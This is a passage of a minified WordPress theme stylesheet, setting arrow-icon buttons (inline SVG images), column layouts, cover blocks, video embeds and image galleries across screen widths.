xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #FFF;box-shadow:inset 2px 0px 0px 0px #FFF}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-color.has-white-background-color:hover .arrow{background-color:#FFF;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #f0f0f0;box-shadow:inset 2px 0px 0px 0px #f0f0f0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-color.has-white-background-color:hover .arrow{background-color:#f0f0f0;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #b0b0b0;box-shadow:inset 2px 0px 0px 0px #b0b0b0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-color.has-white-background-color:hover .arrow{background-color:#b0b0b0;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #808080;box-shadow:inset 2px 0px 0px 0px #808080}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-color.has-white-background-color:hover .arrow{background-color:#808080;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #404040;box-shadow:inset 2px 0px 0px 0px #404040}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-color.has-white-background-color:hover .arrow{background-color:#404040;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #000;box-shadow:inset 2px 0px 0px 0px #000}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-color.has-white-background-color:hover .arrow{background-color:#000;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-columns{--wp--style--block-gap:20px;margin-top:0;margin-bottom:0;padding:0;position:relative;clear:both;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}article>.wp-block-columns{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;width:100%}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+article>.wp-block-columns,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+article>.wp-block-columns,article :where(p,ul,ol,blockquote.wp-block-quote)+article>.wp-block-columns{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper article>.wp-block-columns+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article article>.wp-block-columns+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article>.wp-block-columns+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}@media (min-width:1060px){article>.wp-block-columns{width:100%}}article>.wp-block-columns.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>.wp-block-columns.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}article>.wp-block-columns+.wp-block-columns{margin-top:0}.wp-block-columns+.wp-block-group{--wp-style--block-gap:20px}.wp-block-column>.wp-block-columns,.wp-block-media-text__content>.wp-block-columns{width:100%}@media (min-width:1024px){.wp-block-columns{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.wp-block-columns.has-background{padding:0}.wp-block-group .wp-block-columns{width:100%}.wp-block-columns .wp-block-column{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;position:relative}.wp-block-columns .wp-block-column:not(:first-child),.wp-block-columns .wp-block-column:nth-child(2n){margin-left:0}.wp-block-columns .wp-block-column>:not(.wp-block-cover):not(.wp-block-group){width:100%;max-width:calc(100vw - 40px);margin-left:auto;margin-right:auto}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns .wp-block-column[class*=is-vertically-aligned]{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:767.5px){.wp-block-columns .wp-block-column[class*=is-vertically-aligned]{-ms-flex-preferred-size:0;flex-basis:0}}.wp-block-columns .wp-block-column.is-vertically-aligned-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-columns .wp-block-column.is-vertically-aligned-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-columns.are-vertically-aligned-center>.wp-block-column{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-columns.are-vertically-aligned-bottom>.wp-block-column{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767.5px){.wp-block-columns.mobile-1-column,.wp-block-columns.mobile-2-columns,.wp-block-columns.mobile-3-columns,.wp-block-columns.mobile-4-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-block-columns.mobile-1-column>.wp-block-column,.wp-block-columns.mobile-2-columns>.wp-block-column,.wp-block-columns.mobile-3-columns>.wp-block-column,.wp-block-columns.mobile-4-columns>.wp-block-column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-block-columns.mobile-1-column p,.wp-block-columns.mobile-2-columns p,.wp-block-columns.mobile-3-columns p,.wp-block-columns.mobile-4-columns p{font-size:.9rem}.wp-block-columns.mobile-1-column>.wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.wp-block-columns.mobile-2-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (1*var(--wp--style--block-gap))) / 2)!important;flex-basis:calc((100% - (1*var(--wp--style--block-gap))) / 2)!important}.wp-block-columns.mobile-3-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (2*var(--wp--style--block-gap))) / 3)!important;flex-basis:calc((100% - (2*var(--wp--style--block-gap))) / 3)!important}.wp-block-columns.mobile-4-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (3*var(--wp--style--block-gap))) / 4)!important;flex-basis:calc((100% - (3*var(--wp--style--block-gap))) / 4)!important}}@media (min-width:767.5px) and (max-width:1023px){.wp-block-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wp-block-columns.tablet-1-column,.wp-block-columns.tablet-2-columns,.wp-block-columns.tablet-3-columns,.wp-block-columns.tablet-4-columns{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-block-columns.tablet-1-column>.wp-block-column,.wp-block-columns.tablet-2-columns>.wp-block-column,.wp-block-columns.tablet-3-columns>.wp-block-column,.wp-block-columns.tablet-4-columns>.wp-block-column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-block-columns.tablet-1-column>.wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.wp-block-columns.tablet-2-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (1*var(--wp--style--block-gap))) / 2)!important;flex-basis:calc((100% - (1*var(--wp--style--block-gap))) / 2)!important}.wp-block-columns.tablet-3-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (2*var(--wp--style--block-gap))) / 3)!important;flex-basis:calc((100% - (2*var(--wp--style--block-gap))) / 3)!important}.wp-block-columns.tablet-4-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (3*var(--wp--style--block-gap))) / 4)!important;flex-basis:calc((100% - (3*var(--wp--style--block-gap))) / 4)!important}}@media (min-width:1024px){.wp-block-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.wp-block-columns.large-1-column,.wp-block-columns.large-2-columns,.wp-block-columns.large-3-columns{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-block-columns.large-1-column>.wp-block-column,.wp-block-columns.large-2-columns>.wp-block-column,.wp-block-columns.large-3-columns>.wp-block-column{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-block-columns.large-1-column>.wp-block-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.wp-block-columns.large-2-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (1*var(--wp--style--block-gap))) / 2)!important;flex-basis:calc((100% - (1*var(--wp--style--block-gap))) / 2)!important}.wp-block-columns.large-3-columns>.wp-block-column{-ms-flex-preferred-size:calc((100% - (2*var(--wp--style--block-gap))) / 3)!important;flex-basis:calc((100% - (2*var(--wp--style--block-gap))) / 3)!important}}.wp-block-columns:not(.alignwide):not(.alignfull){width:calc(100% - (2 * 20px));margin-left:auto;margin-right:auto}.wp-block-cover .wp-block-columns:not(.alignwide):not(.alignfull),article>.wp-block-group>.wp-block-columns:not(.alignwide):not(.alignfull){width:100%}:where(p,h1,h2,h3,h4,h5,h6,ul,ol)+.wp-block-columns{margin-top:var(--wp--style--block-gap)!important}.wp-block-column:not([class*=is-vertically-aligned]) :last-child.wp-block-buttons{margin-top:auto}.wp-block-column:not([class*=is-vertically-aligned]) :last-child.wp-block-buttons:before{content:"";display:block;height:20px;width:100%}.wp-block-column:not([class*=is-vertically-aligned]) :first-child.wp-block-buttons:before{display:none}.wp-block-columns[class*=is-style-gaps-]{-webkit-margin-before:0px;margin-block-start:0px}.wp-block-columns[class*=is-style-gaps-] .wp-block-column{--wp--style--block-gap:0px}.wp-block-columns[class*=is-style-gaps-]+.wp-block-columns[class*=is-style-gaps-]{margin-top:var(--wp--style--block-gap);-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap)}.wp-block-columns.is-style-gaps-none{--wp--style--block-gap:0px;gap:0px}:where(p,h1,h2,h3,h4,h5,h6,ul,ol)+.wp-block-columns.is-style-gaps-none{margin-top:20px}.wp-block-columns.is-style-gaps-none+.wp-block-columns.is-style-gaps-none{margin-top:0px}.wp-block-columns.is-style-gaps-small{--wp--style--block-gap:10px;gap:10px}.wp-block-columns.is-style-gaps-medium{--wp--style--block-gap:20px;gap:20px}.wp-block-columns.is-style-gaps-large{--wp--style--block-gap:30px;gap:30px}.wp-block-columns.is-style-gaps-xl{--wp--style--block-gap:40px;gap:40px}.wp-block-column.is-style-padding-small{padding:20px}.wp-block-column.is-style-padding-medium{padding:20px}@media (min-width:767.5px){.wp-block-column.is-style-padding-medium{padding:40px}}.wp-block-column.is-style-padding-large{padding:20px}@media (min-width:767.5px){.wp-block-column.is-style-padding-large{padding:60px}}.wp-block-cover{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;padding:0;padding-left:0;padding-right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;color:inherit;min-height:0}@media (min-width:1060px){.wp-block-cover{width:100%}}.wp-block-cover.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-cover.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-cover>.wp-block-cover__inner-container{color:inherit}.wp-block-cover>.wp-block-cover__inner-container>[class*=wp-block]:last-child,.wp-block-cover>.wp-block-cover__inner-container>h1:last-child,.wp-block-cover>.wp-block-cover__inner-container>h2:last-child,.wp-block-cover>.wp-block-cover__inner-container>h3:last-child,.wp-block-cover>.wp-block-cover__inner-container>h4:last-child,.wp-block-cover>.wp-block-cover__inner-container>h5:last-child,.wp-block-cover>.wp-block-cover__inner-container>h6:last-child,.wp-block-cover>.wp-block-cover__inner-container>ol:last-child,.wp-block-cover>.wp-block-cover__inner-container>p:last-child,.wp-block-cover>.wp-block-cover__inner-container>ul:last-child{margin-bottom:0}.wp-block-cover[class*=position-top]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-cover[class*=position-top].is-position-top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wp-block-cover[class*=position-top].is-position-top-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-cover[class*=position-top].is-position-top-center>.wp-block-cover__inner-container{width:inherit}.wp-block-cover[class*=position-top].is-position-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wp-block-cover[class*=position-center]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-cover[class*=position-center].is-position-center-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wp-block-cover[class*=position-center].is-position-center-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-cover[class*=position-center].is-position-center-center>.wp-block-cover__inner-container{width:inherit}.wp-block-cover[class*=position-center].is-position-center-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wp-block-cover[class*=position-bottom]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-cover[class*=position-bottom].is-position-bottom-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wp-block-cover[class*=position-bottom].is-position-bottom-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-cover[class*=position-bottom].is-position-bottom-center>.wp-block-cover__inner-container{width:inherit}.wp-block-cover[class*=position-bottom].is-position-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wp-block-column .wp-block-cover{width:100%;max-width:100%}.wp-block-column .wp-block-cover:first-child{margin-top:0}.wp-block-column .wp-block-cover:last-child{margin-bottom:0}.wp-block-column .wp-block-cover[style*=min-height]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.wp-block-cover>.wp-block-cover__gradient-background{background-color:transparent}.has-background-gradient{background-color:transparent!important}@supports (-webkit-touch-callout:none){div.has-parallax{background-attachment:unset!important;background-size:cover!important}}.wp-block-embed{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){.wp-block-embed{width:100%}}.wp-block-embed.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-embed.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-embed.wp-block-embed-vimeo,.wp-block-embed.wp-block-embed-youtube{margin-bottom:40px}.wp-block-embed.wp-block-embed-vimeo.alignleft,.wp-block-embed.wp-block-embed-vimeo.alignright,.wp-block-embed.wp-block-embed-youtube.alignleft,.wp-block-embed.wp-block-embed-youtube.alignright{clear:both;z-index:1;font-size:.9rem}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-vimeo.alignleft,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-vimeo.alignright,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-youtube.alignleft,.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-youtube.alignright,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-embed.wp-block-embed-vimeo.alignleft,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-embed.wp-block-embed-vimeo.alignright,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-embed.wp-block-embed-youtube.alignleft,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-embed.wp-block-embed-youtube.alignright,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-vimeo.alignleft,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-vimeo.alignright,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-youtube.alignleft,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-embed.wp-block-embed-youtube.alignright{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper .wp-block-embed.wp-block-embed-vimeo.alignleft+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper .wp-block-embed.wp-block-embed-vimeo.alignright+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper .wp-block-embed.wp-block-embed-youtube.alignleft+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.editor-styles-wrapper .wp-block-embed.wp-block-embed-youtube.alignright+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-embed.wp-block-embed-vimeo.alignleft+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),.wp-block-embed.wp-block-embed-vimeo.alignright+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),.wp-block-embed.wp-block-embed-youtube.alignleft+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),.wp-block-embed.wp-block-embed-youtube.alignright+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-embed.wp-block-embed-vimeo.alignleft+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article .wp-block-embed.wp-block-embed-vimeo.alignright+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article .wp-block-embed.wp-block-embed-youtube.alignleft+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article .wp-block-embed.wp-block-embed-youtube.alignright+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}@media (min-width:640px){.wp-block-embed.wp-block-embed-vimeo.alignleft,.wp-block-embed.wp-block-embed-vimeo.alignright,.wp-block-embed.wp-block-embed-youtube.alignleft,.wp-block-embed.wp-block-embed-youtube.alignright{width:40%;max-width:calc(1000px * .4)}}@media (min-width:640px){.wp-block-embed.wp-block-embed-vimeo.alignright,.wp-block-embed.wp-block-embed-youtube.alignright{float:right;margin:0 20px 30px 30px}}@media (min-width:1024px){.wp-block-embed.wp-block-embed-vimeo.alignright,.wp-block-embed.wp-block-embed-youtube.alignright{margin-right:calc((100vw - 1000px) * .5)}}@media (min-width:640px){.wp-block-embed.wp-block-embed-vimeo.alignleft,.wp-block-embed.wp-block-embed-youtube.alignleft{float:left;margin:0 30px 30px 20px}}@media (min-width:1024px){.wp-block-embed.wp-block-embed-vimeo.alignleft,.wp-block-embed.wp-block-embed-youtube.alignleft{margin-left:calc((100vw - 1000px) * .5)}}.wp-block-embed.wp-block-embed-vimeo .wp-block-embed__wrapper,.wp-block-embed.wp-block-embed-youtube .wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-bottom:56.25%}.wp-block-embed.wp-block-embed-vimeo .wp-block-embed__wrapper iframe,.wp-block-embed.wp-block-embed-youtube .wp-block-embed__wrapper iframe{width:100%;height:100%;position:absolute;left:0;right:0;top:0;bottom:0}.wp-block-embed figcaption{margin-top:20px;line-height:1.35em;font-size:.9em;text-align:center;padding:10px 20px 0px}.wp-block[data-type=core\/embed]{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;height:auto}@media (min-width:1060px){.wp-block[data-type=core\/embed]{width:100%}}.wp-block[data-type=core\/embed].alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block[data-type=core\/embed].alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block[data-type=core\/embed] .wp-block-embed{max-width:100%;width:100%}figure.wp-block-gallery.has-nested-images{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;gap:10px}@media (min-width:1060px){figure.wp-block-gallery.has-nested-images{width:100%}}figure.wp-block-gallery.has-nested-images.alignwide{width:calc(100% - 2*20px);max-width:1150px}figure.wp-block-gallery.has-nested-images.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:600px){figure.wp-block-gallery.has-nested-images{gap:20px}}figure.wp-block-gallery.has-nested-images.columns-2>figure.wp-block-image:not(#individual-image),figure.wp-block-gallery.has-nested-images.columns-3>figure.wp-block-image:not(#individual-image),figure.wp-block-gallery.has-nested-images.columns-4>figure.wp-block-image:not(#individual-image),figure.wp-block-gallery.has-nested-images.columns-5>figure.wp-block-image:not(#individual-image),figure.wp-block-gallery.has-nested-images.columns-6>figure.wp-block-image:not(#individual-image){width:calc((100% / 2) - (10px * 1 / 2));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}@media (min-width:600px){figure.wp-block-gallery.has-nested-images.columns-2>figure.wp-block-image:not(#individual-image){width:calc((100% / 2) - (20px * 1 / 2));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media (min-width:600px){figure.wp-block-gallery.has-nested-images.columns-3>figure.wp-block-image:not(#individual-image){width:calc((100% / 3) - (20px * 2 / 3));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}figure.wp-block-gallery.has-nested-images.columns-4>figure.wp-block-image:not(#individual-image){width:calc((100% / 4) - (20px * 3 / 4));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}@media (max-width:1024px){figure.wp-block-gallery.has-nested-images.columns-4>figure.wp-block-image:not(#individual-image){width:calc((100% / 3) - (20px * 2 / 3));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width:600px){figure.wp-block-gallery.has-nested-images.columns-4>figure.wp-block-image:not(#individual-image){width:calc((100% / 2) - (10px * 1 / 2));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}figure.wp-block-gallery.has-nested-images.columns-5>figure.wp-block-image:not(#individual-image){width:calc((100% / 5) - (20px * 4 / 5));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}@media (max-width:600px){figure.wp-block-gallery.has-nested-images.columns-5>figure.wp-block-image:not(#individual-image){width:calc((100% / 3) - (10px * 2 / 3));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}figure.wp-block-gallery.has-nested-images.columns-6>figure.wp-block-image:not(#individual-image){width:calc((100% / 6) - (20px * 5 / 6));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}@media (max-width:600px){figure.wp-block-gallery.has-nested-images.columns-6>figure.wp-block-image:not(#individual-image){width:calc((100% / 3) - (10px * 2 / 3));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}figure.wp-block-gallery.has-nested-images.columns-7>figure.wp-block-image:not(#individual-image){width:calc((100% / 7) - (20px * 6 / 7));margin-right:0;margin-bottom:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}@media (max-width:600px){figure.wp-block-gallery.has-nested-images.columns-7>figure.wp-block-image:not(#individual-image){width:calc((100% / 3) - (10px * 2 / 